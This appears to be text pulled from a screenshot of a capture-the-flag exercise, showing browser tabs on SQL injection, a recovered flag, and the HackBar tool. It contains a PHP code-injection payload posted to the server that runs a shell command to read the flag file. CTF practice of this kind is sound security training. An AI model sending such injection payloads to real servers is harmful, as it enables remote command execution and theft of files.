 59044709-f788-4b38-b7f7-4e2bd4149e4d.node4.buuoj.cn:81/1.php
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex...
flag{466c7747-f5b9-4a7b-9908-ee10ec6d3b74}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('cat /flag');